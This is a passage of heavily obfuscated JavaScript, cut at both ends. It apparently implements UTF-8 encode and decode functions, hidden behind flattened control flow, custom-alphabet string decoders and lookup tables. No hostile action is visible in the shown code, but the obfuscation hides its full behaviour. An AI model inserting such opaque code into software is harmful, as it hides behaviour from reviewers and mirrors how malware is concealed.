VGm_Mw.yiyKBg=!0x0,KhGcUX[VGm_Mw.bkPhb0s[c7dILf[0x1]]]=(0x1,aa491EP.gYjxenM)(FaRDz6p[VGm_Mw.bkPhb0s[c7dILf[JrBorll+-0x112]]])}},VGm_Mw.yiyKBg=void 0x0,VGm_Mw.N3On5n=(0x1,VGm_Mw.LIrL4X)(-0xa4,0x3f,0x117,-0x27).next().value);if(VGm_Mw.yiyKBg){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.VGm_Mw,KPTrD5+=-0x16b,e4dnF2n+=-0xd,JrBorll+=0x16f);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.VGm_Mw,KPTrD5+=0x175,e4dnF2n+=-0xd,JrBorll+=0x3b,r_PXpH+=-0xa5);break}case 0x11:case JrBorll-0x9c:throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(jZd7v6(c7dILf[0x18f])+(0x1,euYUbIW)(c7dILf[0x190])+(0x1,euYUbIW)(c7dILf[0x191])+(0x1,euYUbIW)(c7dILf[0x192])+c7dILf[0x3a])}}vqO3Vt(T9blZX_=void 0x0,KPTrD5=JKxqF0Z(-0xf,-0x96,-0xfa,0xab).next().value);if(T9blZX_){return KPTrD5}}function XEkxt6M(...UVZL8u){vqO3Vt(ByRrKK(T9blZX_),UVZL8u[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(KPTrD5));function T9blZX_(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x2b]]=\"\\u004d\\u0033\\u0042\\u0078\\u0054\\u0077\\u0076\\u0074\\u0046\\u0051\\u0038\\u0041\\u0071\\u007d\\u0061\\u005a\\u0072\\u0064\\u0075\\u0023\\u0062\\u0035\\u0026\\u006f\\u0037\\u0036\\u0045\\u004e\\u0040\\u0070\\u004b\\u002a\\u002b\\u0039\\u003c\\u003f\\u0079\\u005e\\u0059\\u0063\\u004c\\u0050\\u003b\\u002e\\u0057\\u005d\\u005f\\u0067\\u007c\\u0032\\u0060\\u003e\\u002c\\u0058\\u006d\\u002f\\u003d\\u006a\\u0049\\u007a\\u0052\\u0068\\u004f\\u004a\\u007e\\u0029\\u0055\\u0048\\u0053\\u0021\\u0073\\u0025\\u0066\\u0043\\u0056\\u0022\\u003a\\u0031\\u0069\\u006c\\u007b\\u0047\\u0030\\u006b\\u0044\\u0034\\u0024\\u0028\\u0065\\u006e\\u005b\",UVZL8u[c7dILf[0x6]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0x31]]=UVZL8u[c7dILf[0x6]].length,UVZL8u[c7dILf[0xd]]=[],UVZL8u[c7dILf[0x8f]]=c7dILf[0x1],UVZL8u[c7dILf[0x98]]=c7dILf[0x1],UVZL8u[c7dILf[0x128]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0x31]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x8e]]=UVZL8u[c7dILf[0x2b]].indexOf(UVZL8u[c7dILf[0x6]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(UVZL8u[c7dILf[0x128]]<c7dILf[0x1]){UVZL8u[c7dILf[0x128]]=UVZL8u[c7dILf[0x8e]]}else{vqO3Vt(UVZL8u[c7dILf[0x128]]+=UVZL8u[c7dILf[0x8e]]*c7dILf[0x17],UVZL8u[c7dILf[0x8f]]|=UVZL8u[c7dILf[0x128]]<<UVZL8u[c7dILf[0x98]],UVZL8u[c7dILf[0x98]]+=(UVZL8u[c7dILf[0x128]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[c7dILf[0xd]].push(UVZL8u[c7dILf[0x8f]]&c7dILf[0x11]),UVZL8u[c7dILf[0x8f]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x98]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x98]]>c7dILf[0x12]);UVZL8u[c7dILf[0x128]]=-c7dILf[0x3]}}if(UVZL8u[c7dILf[0x128]]>-c7dILf[0x3]){UVZL8u[c7dILf[0xd]].push((UVZL8u[c7dILf[0x8f]]|UVZL8u[c7dILf[0x128]]<<UVZL8u[c7dILf[0x98]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[c7dILf[0xd]])}function KPTrD5(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=T9blZX_(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}vqO3Vt(UVZL8u[-c7dILf[0xb0]]=c7dILf[0x1c],UVZL8u[c7dILf[0x3f]]=c7dILf[0x1c],UVZL8u[c7dILf[0x3b]]=c7dILf[0x1c],UVZL8u[c7dILf[0xa]]=c7dILf[0x1c],UVZL8u[-c7dILf[0x193]]=c7dILf[0x1c]);if(ThT14h[-c7dILf[0x188]]>ThT14h[c7dILf[0xa]]){vqO3Vt(ByRrKK(JrBorll),ByRrKK(e4dnF2n));function e4dnF2n(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x7]]=\"\\u0043\\u003d\\u003b\\u0060\\u007e\\u0078\\u005d\\u0038\\u002c\\u002f\\u006e\\u0070\\u0031\\u0029\\u002b\\u003e\\u0041\\u005f\\u004c\\u0036\\u0033\\u0071\\u0040\\u0061\\u0030\\u0050\\u0051\\u004a\\u0023\\u0046\\u0021\\u0049\\u005e\\u0077\\u0054\\u0044\\u0053\\u0026\\u0042\\u0034\\u007a\\u0047\\u006f\\u0063\\u0045\\u0032\\u0068\\u0037\\u002e\\u004b\\u0076\\u0075\\u0067\\u0058\\u0055\\u007b\\u0028\\u004d\\u0022\\u002a\\u005a\\u0062\\u003f\\u003c\\u0079\\u0052\\u0025\\u0056\\u0039\\u0072\\u004e\\u006a\\u0074\\u0066\\u0064\\u0057\\u0073\\u007c\\u0024\\u006b\\u005b\\u0035\\u0069\\u007d\\u0048\\u004f\\u006c\\u0059\\u006d\\u0065\\u003a\",UVZL8u[c7dILf[0x194]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0x3f]]=UVZL8u[c7dILf[0x194]].length,UVZL8u[-c7dILf[0xc9]]=[],UVZL8u[c7dILf[0x71]]=c7dILf[0x1],UVZL8u[c7dILf[0x9]]=c7dILf[0x1],UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0x3f]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x8e]]=UVZL8u[c7dILf[0x7]].indexOf(UVZL8u[c7dILf[0x194]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(UVZL8u[c7dILf[0x12]]<c7dILf[0x1]){UVZL8u[c7dILf[0x12]]=UVZL8u[c7dILf[0x8e]]}else{vqO3Vt(UVZL8u[c7dILf[0x12]]+=UVZL8u[c7dILf[0x8e]]*c7dILf[0x17],UVZL8u[c7dILf[0x71]]|=UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]],UVZL8u[c7dILf[0x9]]+=(UVZL8u[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[-c7dILf[0xc9]].push(UVZL8u[c7dILf[0x71]]&c7dILf[0x11]),UVZL8u[c7dILf[0x71]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x9]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x9]]>c7dILf[0x12]);UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]}}if(UVZL8u[c7dILf[0x12]]>-c7dILf[0x3]){UVZL8u[-c7dILf[0xc9]].push((UVZL8u[c7dILf[0x71]]|UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[-c7dILf[0xc9]])}function JrBorll(...UVZL8u){var T9blZX_,KPTrD5;function*JrBorll(KPTrD5,JrBorll,r_PXpH,XEkxt6M,y7aHGx0={OKUpJWz:{}}){while(KPTrD5+JrBorll+r_PXpH+XEkxt6M!==0x46)with(y7aHGx0.AptIg_y||y7aHGx0)switch(KPTrD5+JrBorll+r_PXpH+XEkxt6M){case y7aHGx0.OKUpJWz.FZP_hH+0x63:return T9blZX_=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]];default:UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[JrBorll+-0x59])){vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=-0x18,JrBorll+=-0xfd,r_PXpH+=-0x71,XEkxt6M+=0xc3);break}else{vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0xcb,JrBorll+=-0xfc,r_PXpH+=0x8b,XEkxt6M+=-0xbd);break}case r_PXpH-0x6a:case 0x26:case-0x58:return T9blZX_=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]]=e4dnF2n(FaRDz6p[UVZL8u[c7dILf[r_PXpH+0x1b]]]);case 0x8d:vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.acSzJ28,KPTrD5+=0x69,JrBorll+=0x8d,XEkxt6M+=-0x13d);break;case-0x5:vqO3Vt([y7aHGx0.OKUpJWz.FZP_hH,y7aHGx0.OKUpJWz.EdxeQv]=[0xf8,0xca],UVZL8u[c7dILf[KPTrD5+0x45]]=c7dILf[0x3]);if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=-0x18,JrBorll+=-0x21,r_PXpH+=-0x71,XEkxt6M+=0x2b);break}else{vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0xcb,JrBorll+=-0x20,r_PXpH+=0x8b,XEkxt6M+=-0x155);break}case XEkxt6M-0x176:vqO3Vt([y7aHGx0.OKUpJWz.FZP_hH,y7aHGx0.OKUpJWz.EdxeQv]=[-0x87,-0x11],UVZL8u[c7dILf[r_PXpH+0xbb]]=c7dILf[0x3]);if(typeof KhGcUX[UVZL8u[c7dILf[KPTrD5+-0x1]]]===L158_un(c7dILf[r_PXpH+0xbc])){vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=-0x5f,JrBorll+=0x1a,r_PXpH+=0xa1,XEkxt6M+=-0x1d3);break}else{vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0x84,JrBorll+=0x1b,r_PXpH+=0x19d,XEkxt6M+=-0x353);break}case 0xf7:case KPTrD5- -0x1:vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0x69,JrBorll+=-0xa3,XEkxt6M+=-0x8);break}}vqO3Vt(T9blZX_=void 0x0,KPTrD5=JrBorll(0x2,-0xbd,-0xbb,0x269).next().value);if(T9blZX_){return KPTrD5}}throw LbjDvr5(JrBorll(c7dILf[0x195]))(JrBorll(c7dILf[0x196])+JrBorll(c7dILf[0x197])+JrBorll(c7dILf[0x198]))}if(ThT14h[-c7dILf[0x188]]==ThT14h[c7dILf[0xa]]){return c7dILf[0x12c]}vqO3Vt(UVZL8u[-c7dILf[0xb0]]=ThT14h[c7dILf[0xd]][ThT14h[-c7dILf[0x188]]]&c7dILf[0x11],ThT14h[-c7dILf[0x188]]++);if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0x19])==c7dILf[0x1]){return UVZL8u[-c7dILf[0xb0]]}if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0xc7])==c7dILf[0xa4]){vqO3Vt(UVZL8u[c7dILf[0x3f]]=sI3oo1a(),UVZL8u[-c7dILf[0x193]]=(UVZL8u[-c7dILf[0xb0]]&c7dILf[0x1f])<<c7dILf[0x9]|UVZL8u[c7dILf[0x3f]]);if(UVZL8u[-c7dILf[0x193]]>=c7dILf[0x19]){return UVZL8u[-c7dILf[0x193]]}else{vqO3Vt(ByRrKK(XEkxt6M),ByRrKK(r_PXpH));function r_PXpH(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x3]]=\"\\x50\\x3a\\x44\\x2a\\x56\\x78\\x7c\\x75\\x4d\\x31\\x4f\\x51\\x3f\\x32\\x4e\\x68\\x73\\x35\\x42\\x61\\x49\\x65\\x53\\x26\\x64\\x76\\x5f\\x23\\x2c\\x67\\x47\\x7b\\x6b\\x41\\x43\\x6d\\x52\\x45\\x3b\\x7d\\x6c\\x6e\\x5e\\x54\\x21\\x5a\\x33\\x55\\x6f\\x34\\x3d\\x59\\x70\\x2e\\x46\\x30\\x3c\\x40\\x63\\x62\\x22\\x58\\x36\\x74\\x66\\x77\\x4c\\x57\\x6a\\x72\\x4a\\x4b\\x69\\x71\\x5d\\x48\\x37\\x2b\\x2f\\x5b\\x24\\x79\\x29\\x3e\\x7a\\x7e\\x25\\x39\\x38\\x28\\x60\",UVZL8u[c7dILf[0x199]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0xa]]=UVZL8u[c7dILf[0x199]].length,UVZL8u[-c7dILf[0x30]]=[],UVZL8u[c7dILf[0x8f]]=c7dILf[0x1],UVZL8u[c7dILf[0x11b]]=c7dILf[0x1],UVZL8u[-c7dILf[0x19a]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0xa]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x40]]=UVZL8u[c7dILf[0x3]].indexOf(UVZL8u[c7dILf[0x199]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x40]]===-c7dILf[0x3])continue;if(UVZL8u[-c7dILf[0x19a]]<c7dILf[0x1]){UVZL8u[-c7dILf[0x19a]]=UVZL8u[c7dILf[0x40]]}else{vqO3Vt(UVZL8u[-c7dILf[0x19a]]+=UVZL8u[c7dILf[0x40]]*c7dILf[0x17],UVZL8u[c7dILf[0x8f]]|=UVZL8u[-c7dILf[0x19a]]<<UVZL8u[c7dILf[0x11b]],UVZL8u[c7dILf[0x11b]]+=(UVZL8u[-c7dILf[0x19a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[-c7dILf[0x30]].push(UVZL8u[c7dILf[0x8f]]&c7dILf[0x11]),UVZL8u[c7dILf[0x8f]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x11b]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x11b]]>c7dILf[0x12]);UVZL8u[-c7dILf[0x19a]]=-c7dILf[0x3]}}if(UVZL8u[-c7dILf[0x19a]]>-c7dILf[0x3]){UVZL8u[-c7dILf[0x30]].push((UVZL8u[c7dILf[0x8f]]|UVZL8u[-c7dILf[0x19a]]<<UVZL8u[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[-c7dILf[0x30]])}function XEkxt6M(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=r_PXpH(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(XEkxt6M(c7dILf[0x19b])+XEkxt6M(c7dILf[0x19c])+XEkxt6M(c7dILf[0x19d])+XEkxt6M(c7dILf[0x19e])+c7dILf[0x3a])}}if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0xd5])==c7dILf[0xc7]){vqO3Vt(UVZL8u[c7dILf[0x3f]]=sI3oo1a(),UVZL8u[c7dILf[0x3b]]=sI3oo1a(),UVZL8u[-c7dILf[0x193]]=(UVZL8u[-c7dILf[0xb0]]&c7dILf[0x15])<<c7dILf[0x22]|UVZL8u[c7dILf[0x3f]]<<c7dILf[0x9]|UVZL8u[c7dILf[0x3b]]);if(UVZL8u[-c7dILf[0x193]]>=0x800){JKxqF0Z(UVZL8u[-c7dILf[0x193]]);return UVZL8u[-c7dILf[0x193]]}else{vqO3Vt(ByRrKK(mhI0O9),ByRrKK(y7aHGx0));function y7aHGx0(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x3]]=\"\\x4d\\x46\\x43\\x62\\x69\\x50\\x7e\\x3d\\x2a\\x4a\\x4c\\x33\\x79\\x35\\x6e\\x6b\\x3f\\x58\\x34\\x39\\x48\\x7c\\x32\\x55\\x29\\x5b\\x26\\x6f\\x3e\\x4e\\x57\\x3c\\x7d\\x67\\x54\\x49\\x2f\\x72\\x75\\x24\\x74\\x52\\x56\\x61\\x23\\x5d\\x71\\x76\\x47\\x25\\x45\\x68\\x44\\x3a\\x6d\\x77\\x51\\x3b\\x28\\x5a\\x40\\x37\\x38\\x36\\x78\\x7b\\x70\\x6a\\x2c\\x4f\\x7a\\x73\\x5f\\x60\\x2e\\x4b\\x21\\x2b\\x6c\\x31\\x42\\x66\\x30\\x5e\\x41\\x63\\x65\\x59\\x64\\x53\\x22\",UVZL8u[-c7dILf[0x27]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0xa]]=UVZL8u[-c7dILf[0x27]].length,UVZL8u[c7dILf[0xd]]=[],UVZL8u[c7dILf[0x8f]]=c7dILf[0x1],UVZL8u[c7dILf[0x9]]=c7dILf[0x1],UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0xb]]=c7dILf[0x1];UVZL8u[c7dILf[0xb]]<UVZL8u[c7dILf[0xa]];UVZL8u[c7dILf[0xb]]++){UVZL8u[c7dILf[0x40]]=UVZL8u[c7dILf[0x3]].indexOf(UVZL8u[-c7dILf[0x27]][UVZL8u[c7dILf[0xb]]]);if(UVZL8u[c7dILf[0x40]]===-c7dILf[0x3])continue;if(UVZL8u[c7dILf[0x12]]<c7dILf[0x1]){UVZL8u[c7dILf[0x12]]=UVZL8u[c7dILf[0x40]]}else{vqO3Vt(UVZL8u[c7dILf[0x12]]+=UVZL8u[c7dILf[0x40]]*c7dILf[0x17],UVZL8u[c7dILf[0x8f]]|=UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]],UVZL8u[c7dILf[0x9]]+=(UVZL8u[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[c7dILf[0xd]].push(UVZL8u[c7dILf[0x8f]]&c7dILf[0x11]),UVZL8u[c7dILf[0x8f]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x9]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x9]]>c7dILf[0x12]);UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]}}if(UVZL8u[c7dILf[0x12]]>-c7dILf[0x3]){UVZL8u[c7dILf[0xd]].push((UVZL8u[c7dILf[0x8f]]|UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[c7dILf[0xd]])}function mhI0O9(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=y7aHGx0(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}throw LbjDvr5(mhI0O9(c7dILf[0x19f]))(mhI0O9(c7dILf[0x1a0])+mhI0O9(c7dILf[0x1a1])+mhI0O9(c7dILf[0x1a2])+mhI0O9(c7dILf[0x1a3])+c7dILf[0x3a])}}if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0xdb])==c7dILf[0xd5]){vqO3Vt(UVZL8u[c7dILf[0x3f]]=sI3oo1a(),UVZL8u[c7dILf[0x3b]]=sI3oo1a(),UVZL8u[c7dILf[0xa]]=sI3oo1a(),UVZL8u[-c7dILf[0x193]]=(UVZL8u[-c7dILf[0xb0]]&c7dILf[0x12])<<c7dILf[0x24]|UVZL8u[c7dILf[0x3f]]<<c7dILf[0x22]|UVZL8u[c7dILf[0x3b]]<<c7dILf[0x9]|UVZL8u[c7dILf[0xa]]);if(UVZL8u[-c7dILf[0x193]]>=c7dILf[0x17c]&&UVZL8u[-c7dILf[0x193]]<=0x10ffff){return UVZL8u[-c7dILf[0x193]]}}throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(KPTrD5(c7dILf[0x1a4])+KPTrD5(c7dILf[0x1a5])+KPTrD5(c7dILf[0x1a6])+KPTrD5(c7dILf[0x1a7]))}vqO3Vt(ThT14h[c7dILf[0xd]]=c7dILf[0x1c],ThT14h[c7dILf[0xa]]=c7dILf[0x1c],ThT14h[-c7dILf[0x188]]=c7dILf[0x1c]);function y7aHGx0(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0xd]]=T9blZX_(UVZL8u[c7dILf[0x1]]),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0xd]].length,ThT14h[-c7dILf[0x188]]=c7dILf[0x1],UVZL8u[c7dILf[0x3]]=[],UVZL8u[c7dILf[0x8d]]=c7dILf[0x1c]);while((UVZL8u[c7dILf[0x8d]]=XEkxt6M())!==c7dILf[0x12c])UVZL8u[c7dILf[0x3]].push(UVZL8u[c7dILf[0x8d]]);return KPTrD5(UVZL8u[c7dILf[0x3]])}vqO3Vt(ThT14h[c7dILf[0x1]].version=jZd7v6(c7dILf[0x1a8]),ThT14h[c7dILf[0x1]].encode=r_PXpH,ThT14h[c7dILf[0x1]].decode=y7aHGx0)})(K5Qs59I[\"EtlJ710\"]===JKxqF0Z(c7dILf[0x1a9])+jZd7v6(c7dILf[0x1aa])?this.utf8={}:K5Qs59I[\"gOOBsA7\"])}function sI3oo1a(...UVZL8u){var jZd7v6,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,e4dnF2n={PWT3wx:{}}){while(KPTrD5+JKxqF0Z!==-0x60)with(e4dnF2n.HCAcVUB||e4dnF2n)switch(KPTrD5+JKxqF0Z){case 0x6b:case 0xf0:case-0xb0:vqO3Vt([e4dnF2n.PWT3wx.Uej4M43,e4dnF2n.PWT3wx.aQz9Kn]=[-0x3f,-0x26],UVZL8u[c7dILf[KPTrD5+0xd3]]=c7dILf[KPTrD5+0xd4],PWT3wx.TR7gFv=function(...KPTrD5){yRmPXT=KPTrD5;return JrBorll[ThT14h].apply(this)},UVZL8u[c7dILf[KPTrD5+0x111]]=T9blZX_[ThT14h]);if(UVZL8u[c7dILf[0x3e]]){vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=0x63,JKxqF0Z+=-0x100);break}else{vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=0x63,JKxqF0Z+=0x1c);break}case-0x8b:vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=-0x76,JKxqF0Z+=0xcf);break;case-0x32:case-0x61:case-0x11:vqO3Vt(R3VnDyO(TR7gFv,UVZL8u[c7dILf[KPTrD5+0xae]]),e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,JKxqF0Z+=0x11c);break;case-0x80:default:return jZd7v6=!0x0,TR7gFv;case KPTrD5- -0x86:vqO3Vt([e4dnF2n.PWT3wx.Uej4M43,e4dnF2n.PWT3wx.aQz9Kn]=[-0xc,-0xe4],e4dnF2n.HCAcVUB=e4dnF2n.v3l0PB,KPTrD5+=0x85,JKxqF0Z+=-0x76);break;case-0xc5:case-0xdc:case KPTrD5-0xf9:vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=-0x76,JKxqF0Z+=0x137);break}}vqO3Vt(jZd7v6=void 0x0,KPTrD5=JKxqF0Z(-0xd3,0x13e).next().value);if(jZd7v6){return KPTrD5}}e4dnF2n=tJswEuK[ThT14h]||(tJswEuK[ThT14h]=sI3oo1a())}else{e4dnF2n=JrBorll[ThT14h]()}if(jZd7v6===JKxqF0Z(c7dILf[0x1ab])+JKxqF0Z(c7dILf[0x1ac])){ByRrKK(XEkxt6M);function XEkxt6M(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x7a\\x41\\x66\\x4c\\x57\\x50\\x46\\x6f\\x72\\x63\\x4b\\x59\\x53\\x62\\x73\\x65\\x78\\x52\\x58\\x7d\\x4a\\x32\\x7c\\x21\\x68\\x42\\x5e\\x33\\x6a\\x31\\x43\\x24\\x34\\x29\\x30\\x26\\x3e\\x23\\x3f\\x2c\\x2b\\x5d\\x61\\x4d\\x55\\x4e\\x69\\x6c\\x64\\x38\\x25\\x5b\\x7e\\x3a\\x5f\\x45\\x71\\x7b\\x28\\x2f\\x76\\x6d\\x51\\x79\\x2a\\x48\\x3d\\x6b\\x49\\x37\\x5a\\x75\\x39\\x35\\x40\\x47\\x4f\\x70\\x74\\x77\\x67\\x56\\x3c\\x54\\x36\\x60\\x2e\\x3b\\x22\\x6e\\x44\",ThT14h[c7dILf[0x1ad]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x1ad]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x39]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x1ae]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0x14c]]=c7dILf[0x1];ThT14h[c7dILf[0x14c]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0x14c]]++){ThT14h[-c7dILf[0x75]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x1ad]][ThT14h[c7dILf[0x14c]]]);if(ThT14h[-c7dILf[0x75]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x1ae]]<c7dILf[0x1]){ThT14h[c7dILf[0x1ae]]=ThT14h[-c7dILf[0x75]]}else{vqO3Vt(ThT14h[c7dILf[0x1ae]]+=ThT14h[-c7dILf[0x75]]*c7dILf[0x17],ThT14h[c7dILf[0x39]]|=ThT14h[c7dILf[0x1ae]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x1ae]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x39]]&c7dILf[0x11]),ThT14h[c7dILf[0x39]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x1ae]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x1ae]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x39]]|ThT14h[c7dILf[0x1ae]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function y7aHGx0(ThT14h){if(typeof KhGcUX[ThT14h]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h]=XEkxt6M(FaRDz6p[ThT14h])}return KhGcUX[ThT14h]}if(JKxqF0Z(c7dILf[0x1af])in NIaFolg){mhI0O9()}function mhI0O9(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(KPTrD5),ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n={VtG5eGX:{}}){while(jZd7v6+T9blZX_+KPTrD5+JKxqF0Z!==0x98)with(e4dnF2n.iShDpf||e4dnF2n)switch(jZd7v6+T9blZX_+KPTrD5+JKxqF0Z){case T9blZX_-0x64:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x108,T9blZX_+=-0x1c,KPTrD5+=0x9a);break;case 0xbd:case-0xb:case e4dnF2n.VtG5eGX.kMPYeL+-0x19:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VOzwF_g,jZd7v6+=0x55,T9blZX_+=0x8a);break;case 0x1f:case 